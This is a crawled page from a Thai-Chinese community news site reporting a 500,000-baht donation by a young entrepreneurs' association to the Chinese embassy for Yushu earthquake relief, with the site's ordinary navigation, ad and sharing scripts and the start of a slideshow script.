

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=1478
body_size: 27375
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款- 泰国华人网【泰华网】</title>
<meta name="keywords" content="青年商会为玉树" />
<meta name="description" content="青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
<SCRIPT src="/skin/thaicn/js/print.js"></SCRIPT>
</head>
<body class="showpage news">
<link rel="stylesheet" type="text/css" href="/images/lrtk.css" />
<script type="text/javascript" src="/images/pptBox.js"></script>
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
<tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="54%"> 
<!-- 登录 -->
<script>
document.write('<script src="/e/member/login/loginjs.php?t='+Math.random()+'"><'+'/script>');
</script>
</td>
<td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.thaicn.net/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">会员中心</a> | <a href="/e/DoInfo/">我要投稿</a> | <a href="/e/web/?type=rss2&classid=0" target="_blank">RSS<img src="/skin/default/images/rss.gif" border="0" hspace="2" /></a> <a href="http://th.thaicn.net" target="_blank">ไทย<img src="/images/th.gif" border="0" hspace="2" /></a>
</td>
</tr>
</table>
</td>
</tr>
<tr>
  <td><script src="/d/js/acmsd/thea31.js"></script></td>
</tr>
</table>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD width=170 valign=top style="background:url('/skin/thaicn/images/top_bg.gif') no-repeat" rowSpan=3><IMG height=72 src="/images/logothaicnnet.gif" width=170>
<SCRIPT src="/addon.js" type=text/javascript></SCRIPT>
</TD>
<TD align=middle background="/skin/thaicn/images/top_bg.gif" height=65 with="829">
<TABLE style="FONT-SIZE: 14px; COLOR: #07519a" cellSpacing=0 cellPadding=0 width=820 border=0>
<TBODY>
<TR>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #36f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="https://www.thaicn.net/"><STRONG>本网首页</STRONG></A><BR><A href="/menu/csgy.html"><STRONG>慈善公益</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/e/action/ListInfo/?classid=2"><STRONG>泰华新闻</STRONG></A><BR><A href="/menu/hwjy.html"><STRONG>华文教育</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/video/index.php"><STRONG>泰华TV</STRONG></A><BR><A href="/s/menu/"><STRONG>专题报道</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/menu/txh.html"><STRONG>同乡会</STRONG></A><BR><A href="/menu/zqh.html"><STRONG>宗亲会</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/shgh.html"><STRONG>商会公会</STRONG></A><BR><A href="/menu/hwmt.html"><STRONG>华文媒体</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>

<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/whjl.html"><STRONG>文化交流</STRONG></A><BR><A href="http://www.t1hd.com/" target=_blank><STRONG>网上商城</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/thmr/" target="_blank"><STRONG>泰华名人</STRONG></A><BR><A href="/menu/zyzy.html"><STRONG>中医中药</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/news/fyfy/"><STRONG>佛音佛缘</STRONG></A><BR><A href="/menu/ghlc.html" ><STRONG>光辉历程</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/ghyc/" ><STRONG>光辉永存</STRONG></A><BR><A href="http://www.exthai.com/" target=_blank><STRONG>商务服务</STRONG></A></DIV></TD>
</TR>
<TR>
<TD background="/skin/thaicn/images/nav_dian.gif" colSpan=17 height=1></TD></TR>
<TR>
<TD colSpan=17 height=2></TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD height=25>
<table cellspacing=1 cellpadding=1 border=0 background="/images/ggbg.gif" width=820 ><tr><td bgcolor=#ffffff height=25><div style="float:left;width:18px;height:25px;float:left;padding:0px;margin:0px;"><img src="/images/news.gif" align=left /></div>
<div style="float:left;overflow:hidden;width:798px;height:25px;padding:0px;margin:0px;">
<div id="myscroll" class="cls_container">
 <ul>
 <li><a href="https://mp.weixin.qq.com/s/X5TUj_yy9iA3JZ5K4dJgbQ" target="_blank">为时不晚，人体胶原蛋白维C应该这样补充</a></li>
 <li><a href="https://mp.weixin.qq.com/s/DcBbjdfoMiogz4_EFSHmhQ" target="_blank">关爱儿童健康，免费领取日本原装尤妮佳超立体儿童防飞沫口罩</a></li>
 <li><a href="https://mp.weixin.qq.com/s/rsqurn8-ySBegOR4DCNdqw" target="_blank">抗击疫情：每天一瓶增强自身免疫力！</a></li>
 </ul>
 </div>
 <div id="showhint"></div>
 <script type="text/javascript">
 function $(element){
 if(arguments.length>1){
 for(var i=0,length=arguments.length,elements=[];i<length;i++){
 elements.push($(arguments[i]));
 }
 return elements;
 }
 if(typeof element=="string"){
 return document.getElementById(element);
 }else{
 return element;
 }
 }
 var Class={
 create:function(){
 return function(){
 this.initialize.apply(this,arguments);
 }
 }
 }
 Function.prototype.bind=function(object){
 var method=this;
 return function(){
 method.apply(object,arguments);
 }
 }
 var Scroll=Class.create();
 Scroll.prototype={
 initialize:function(element,height){
 this.element=$(element);
 this.element.innerHTML+=this.element.innerHTML;
 this.height=height;
 this.maxHeight=this.element.scrollHeight/2;
 this.counter=0;
 this.scroll();
 this.timer="";
 this.element.onmouseover=this.stop.bind(this);
 this.element.onmouseout=function(){this.timer=setTimeout(this.scroll.bind(this),1000);}.bind(this);
 },
 scroll:function(){
 if(this.element.scrollTop<this.maxHeight){
 this.element.scrollTop++;
 this.counter++;
 }else{
 this.element.scrollTop=0;
 this.counter=0;
 }
 if(this.counter<this.height){
 this.timer=setTimeout(this.scroll.bind(this),20);
 }else{
 this.counter=0;
 this.timer=setTimeout(this.scroll.bind(this),3000);
 }
 },
 stop:function(){
 clearTimeout(this.timer);
 }
 }
 var myscroll=new Scroll("myscroll",28);
 </script> 
</div>

</td></tr></table>
</TD></TR></TBODY></TABLE>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td align="center">
    

<div>
     <script>
     var box =new PPTBox();
     box.width = 980; 
     box.height = 90;
     box.autoplayer = 6;

     box.add({"url":"/images/sino_thai.jpg","href":"https://www.thaicn.net/d/s2013/chenjingzhen/","title":"Sino-Thai"})
	 box.add({"url":"/images/20160517043209.jpg","href":"http://www.t1hd.com/index.php?route=product/category&path=205","title":"CCICTHAI-T1HD"})
     box.add({"url":"/images/20160517043337.jpg","href":"http://www.t1hd.com/","title":"泰1号店"})
     
     box.show();
    </script>
</div>

    </td>
</tr>
</table>

<table cellspacing=10 cellpadding=0 width=100%><tr><td>
<table  border="0" cellspacing="0" cellpadding="0" width=980 align="center" background="/skin/thaicn/images/search_bg.gif" 
 style="height:45px;overflow:hidden"><tr><td align="center">

<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="2" cellpadding="0" width=600 style="margin-left:20px">
<tr>
<td><strong>站内搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="show" value="title,smalltext,newstext,writer">
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
<td><a href="/search/" target="_blank">高级搜索</a></td>
</tr>
</table>
</form>
</td>
<td align=right><table cellspacing=2 cellpadding=0 width=100% align=right><tr><td width=180><a href="http://www.thaicn.net"><img src="/skin/thaicn/images/cn_sy.png"  border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;<a href="http://th.thaicn.net"><img src="/skin/thaicn/images/th_sy.png" border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;</td><td><span style="height:50px;line-height:50px;float:left"><A href="http://newsthaicn.com/" target=_blank>进入综合资讯</A></span>&nbsp;&nbsp;</td></tr></table></td></tr></table></td>


</tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea19.js"></script></td>
<td><script src="/d/js/acmsd/thea20.js"></script></td>
<td><script src="/d/js/acmsd/thea21.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea29.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
 <style type="text/css">
 .cls_container{border:0px solid #ccc;width:798px;font-size:12px;height:24px;overflow:hidden;}
 .cls_container ul{list-style-type:none;margin:0;padding:0;}
 .cls_container ul li{height:24px;line-height:24px;width:798px;float:left;display:inline;}
 </style>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="main"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>您当前的位置：<a href="https://www.thaicn.net/">首页</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=2">泰华新闻</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=59">慈善公益</a></td><td align=right><INPUT onclick=preview(1) value=打印 src="/images/notes.gif" type=image></td>
</tr>
</table>
<!--startprint1-->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box" style="border-top:1px solid #AACCEE">
<tr>
<td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="title_info">
<tr>
<td align=center><font style="font-size:17px;font-weight:bold">青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款</font></td></tr>
<tr><td style="margin:5px;border:1px dotted #cccccc;font-size:16px;color:#333;background:#F8F8F8;text-align:center;" align=center>
</td>
</tr>
<tr><td style="padding-bottom:5px;">&nbsp;</td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td style="padding-top:10px" align=center>

</td></tr>
<tr>
<td id="text" style="padding-top:10px"><DIV align=center><IMG style="Z-INDEX: 0" border=0 hspace=0 alt="" src="http://www.fristweb.com/user/thaichinese/media/image/taoshe00042.jpg"></DIV></DIV><DIV style="TEXT-ALIGN: left; LINE-HEIGHT: 25px; FONT-SIZE: 14px; PADDING-TOP: 10px">&nbsp;&nbsp;&nbsp;&nbsp;中国青海玉树县发生强烈地震，使生活在高寒地带的藏、汉族同胞生命财产蒙受惨重损失，一场范围遍及神州大地和海外华侨华人聚居地的救济玉树地震灾区募捐运动正波澜壮阔地掀起，泰国华人青年商会李桂雄会长在惊闻玉树震灾惨痛发生之后，在第一时间致电青商会诸副座及助理，明确指示着手进行发赈救灾的行动，决定捐献泰币五十万铢，支持灾区同胞，表达对灾区藏、汉族同胞深切同情和挂念的一片爱心。<BR>&nbsp;&nbsp;&nbsp;&nbsp;李桂雄会长和该会领导，怀着沉重之心情，于四月廿七日上午十时，赴中国驻泰王国大使馆签名沉痛悼念青海玉树地震罗难者并拜谒管木大使阁下，呈献这笔救灾款，人虽在泰，心随此款同飞灾区，愿为灾胞解当前急难，但愿广大同胞，齐心奉献，集腋成裘，支援灾区人民，家园重建，早脱苦难。<BR>&nbsp;&nbsp;&nbsp;&nbsp;同赴中国大使馆捐救灾款的青商领导有：会长李桂雄，副会长张扬、林嘉南、吴楚潮、宁禾、林兆祥、谢崇通，会长助理胡坚毅、叶沐强、锺和武，主任欧阳健生，常委蔡孝兴，总干事黄成等。<BR>&nbsp;&nbsp;&nbsp;&nbsp;管木大使阁下，高振廷参赞兼总领事、林义舜一秘、胡广祥一秘等长官亲切接见李桂雄会长一行。并表示非常感谢青商诸领导对玉树灾区的关爱和支持。<BR>&nbsp;&nbsp;&nbsp;&nbsp;李桂雄会长诉说青商们对灾区救灾抗震工作的挂念和爱心，特别是在高寒地带，使抗震救灾工作加倍困难，请将善款尽快转给灾区灾民，增深一份救灾力量，特别转达向灾区人民致以深切的慰问。<BR>&nbsp;&nbsp;&nbsp;&nbsp;管木大使阁下递交收据及一封感谢函，并致谢青商会慷慨捐款，他以最新获得的救灾抗震成绩作慰藉，指出灾情已很大程度得到缓解，灾民的吃住均妥善安排，相信在祖国政府和海内外同胞的大力支持下，灾区重建工作会高速完成。</DIV><br /><br />

<p align="center" class="pageLink"></p></td>
</tr>
</table>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>相关文章</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ul class="bhh" style="width:610px">
</ul></td>
</tr>
</table>
<!--endprint1-->
</td>
<td class="sider"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="title">
<tr>
<td><strong>最新资讯</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="8" cellpadding="0" class="box">
<tr>
<td><table width=100% cellspcing=0 cellpadding=0>
<tr><td>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31657" ><img src="/d/file/news/csgy/2026-01-18/56d1e6ffddb02646ff8f5195e73499d0.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31657" >报德堂副董事长徐光辉率胡宝媛黄维庆</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31654" ><img src="/d/file/news/csgy/2026-01-18/c74b0ac4b453d84bfa321ee6b0e30f2b.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31654" >黄鸿镇乐捐天华慈善医院十万铢 郭光</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31646" ><img src="/d/file/news/csgy/2026-01-15/25ff1fd7b35f91560db4b3461dafa823.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31646" >报德善堂支援合艾树强学校灾后重建捐</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31645" ><img src="/d/file/news/csgy/2026-01-15/aeb43716212c03391d8be82090a5fe9b.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31645" >副理事长兼福利股长洪慈广再捐十万铢</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31644" ><img src="/d/file/news/csgy/2026-01-15/fa47d0a2bb5d7d950e14fe4436b5778a.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31644" >副理事长兼稽核萧树威再捐十万铢赞助</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31639" ><img src="/d/file/news/csgy/2026-01-14/c12a41211cca0d8f8aea622f3d341b4e.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31639" >陈世兴姚惠贞乐捐天华医院十万铢 郭</a>
</td></tr></table>


</td></tr>
</table>
</td>
</tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>栏目热门</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ol class="rank">
<li class="no1"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31571"  title="女慈善家刘敏再向天华慈善医院乐捐二百万铢 连续多年捐赠巨款支援开展慈医疗及公益事业 郭光国董事长及陈振治陈绍扬马灿伟锺木强马文北郑定沛等出席喜迎贵客">女慈善家刘敏再向天华慈善医院乐捐二百</a></li><li class="no2"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31558"  title="曼谷惠州会馆三庆联欢不忘行善 庆祝冬至圣诞节与新年 心系泰南水灾 集资捐款援助灾民">曼谷惠州会馆三庆联欢不忘行善 庆祝冬</a></li><li class="no3"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31559"  title="报德善堂向万仑府贫困家庭捐谋生工具总价值逾69万泰铢">报德善堂向万仑府贫困家庭捐谋生工具总</a></li><li class="no4"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31573"  title="陈文强董事长主持道德善堂常年会员大会 通猜上将陈和年蔡传正邱燕桂陈焯辉刘丘秋黄松发 陈克全王桂盛吴金城社长蔡锦洲张让源出席会议">陈文强董事长主持道德善堂常年会员大会</a></li><li class="no5"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31613"  title="侨领陈万平伉俪捐赠善款共四百四十万铢 赞助泰国拉玛医院新建医疗大楼病房建筑经费">侨领陈万平伉俪捐赠善款共四百四十万铢</a></li><li class="no6"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31567"  title="报德善堂联合廊磨喃蒲府及廊磨喃蒲府社会发展与人类安全办公室 向残疾人士捐赠轮椅及交通补助金以表达对诗丽吉王太后的敬拜">报德善堂联合廊磨喃蒲府及廊磨喃蒲府社</a></li><li class="no7"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31568"  title="报德善堂寒季送棉被至北部及东北部 寒冷地区进行御寒分批至各府共计39府51县">报德善堂寒季送棉被至北部及东北部 寒</a></li><li class="no8"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31578"  title="暹罗揭阳同乡会赴合艾慰问水灾乡亲颁发赈灾善款共克时艰">暹罗揭阳同乡会赴合艾慰问水灾乡亲颁发</a></li><li class="no9"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31529"  title="华侨医院捐赠药品支援合艾医院运送大批急用药品用于救援灾民 行政董事长巴实教授及徐光辉胡宝媛出席捐赠仪式">华侨医院捐赠药品支援合艾医院运送大批</a></li><li class="no10"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=31583"  title="李楚雄理事长率许勇敢陈克全前往武哩喃  由许妙辉主任等陪同赈济受战火波及灾民">李楚雄理事长率许勇敢陈克全前往武哩喃</a></li></ol>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr> 
<td align=center><strong>泰国多语言网站设计制作</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_90" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/mailbox.jpg" width=268 height=66></A></P></td></tr>
<tr><td align=center>FRISTWEB建站用户送 500MB 企业邮箱</td></tr>
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_92" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/hardware.jpg" width=268 height=66></A></td></tr>
<tr><td align=center>专业制作团队 一流硬件设备</td></tr>
</table>
</td></tr></table>
<script type="text/javascript" src="/skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js"></script>
<script type="text/javascript">
var img = $(".box").find("img");
img.css({"width":"100%"});
</script>
<script>
url=location.href;
  $.ajax({
    type : "get",
    url : "http://thaicn.t1hd.cn/js/jssdk.php?url="+url,//替换网址
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success : function(data){
        wx.config({
appId: data.appId,
timestamp: data.timestamp,
nonceStr: data.nonceStr,
signature: data.signature,
jsApiList: [
       "onMenuShareTimeline", //分享给好友
       "onMenuShareAppMessage", //分享到朋友圈
       "onMenuShareQQ",  //分享到QQ
]
});
},
                error:function(data){
                    alert("连接失败！");
                }
});
wx.ready(function () {   
  wx.updateAppMessageShareData({ 
    title: '青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款', 
    desc: '青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款', 
    link: 'https://www.thaicn.net/e/action/ShowInfo.php?classid=59&id=1478', 
    imgUrl: 'http://www.fristweb.com/user/thaichinese/media/image/taoshe00042x.jpg', 
    success: function () {
      
    }
  })
  wx.updateTimelineShareData({ 
    title: '青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款', 
    link: '青年商会为玉树震灾区献爱心李桂雄会长一行向管木大使转交五十万铢救灾款', 
    imgUrl: 'http://www.fristweb.com/user/thaichinese/media/image/taoshe00042x.jpg', 
    success: function () {
    }
  })
}); 
</script>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" class="search">
<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="6" cellpadding="0">
<tr>
<td><strong>视频搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title,moviesay" />
<input type="hidden" name="tempid" value="3" />
<input type="hidden" name="classid" value="4" />
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
</tr>
</table>
</form>

</td>
</tr>
<tr>  
<td>
  <table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td>
            <table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
              <tr>
                <td align="center"><a href="http://www.thaicn.net/">网站首页</a> | <a href="/menu/gywm.html">关于我们</a>
                  | <a href="/menu/fwtk.html">服务条款</a> | <a
                    href="http://www.fristweb.com/user/thaichinese/index.php?langtype=cn&pageid=cn_57" target="_blank">广告服务</a> | <a
                    href="/menu/lxwm.html">联系我们</a>
                  | <a href="/menu/map.html">网站地图</a> | <a href="/menu/mzsm.html">免责声明</a> | <a href="/e/wap/" target="_blank">WAP</a> | <a
                    href="http://www.fristweb.com/user/thaichinese/index.php" target="_blank">进入旧版</a> | <a
                    href="http://www.bbsthaicn.com" target="_blank">网站论坛</a></td>
              </tr>
              <tr>
                <td align="center">Powered by <strong><a href="http://www.fristweb.net" target="_blank">Fristweb.Net</a></strong>
                  &nbsp; &copy; 2011
                  <a href="http://www.thaicn.net" target="_blank">Thaicn.net</a>
                </td>
              </tr>
            </table>
      </td>
      <td style="text-align: center;">
        <img src="http://www.thaicn.net/images/qrcode_258.jpg" width="120" height="120" border=0 />
      </td>
    </tr>
  </table>
	

</td>
</tr>
</table>
<!--
<script src="e/extend/stats/"></script>
-->
<SCRIPT language=javascript src="/videos/jquery.js" type=text/javascript></SCRIPT> 
<SCRIPT language=javascript src="/videos/action.js" type=text/javascript></SCRIPT>
<SCRIPT type=text/javascript>
document.oncontextmenu=new Function("event.returnValue=false;"); 
document.onselectstart=new Function("event.returnValue=false;"); 
function click() {   
if (event.button==2) {     
alert('Fristweb.Net技术支持')   
}   
}   
document.onmousedown=click  
</SCRIPT>

--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/images/pptBox.js
body_size: 13846
content:
function PPTBox()
    {
        this.uid = PPTBoxHelper.getId();
        PPTBoxHelper.instance[this.uid] = this;
        this._$ = function(id){return document.getElementById(id);};
        this.width = 980;//����
        this.height = 90;//�߶�
        this.picWidth = 0;//Сͼ����
        this.picHeight = 0;//Сͼ�߶�
        this.autoplayer = 4;//�Զ����ż�����룩
        this.target = "_blank";
        this._box = [];
        this._curIndex = 0;
    }
    PPTBox.prototype =
    {
        _createMainBox : function (){
            var flashBoxWidth = this.width * this._box.length + 0;
            var html="<div id='"+this.uid+"_mainbox' class='mainbox'  style='width:"+(this.width)+"px;height:"+(this.height)+"px;'>";
            html += "<div id='"+this.uid+"_flashbox' class='flashbox' style='width:"+flashBoxWidth+"px;height:"+(this.height)+"px;'></div>";
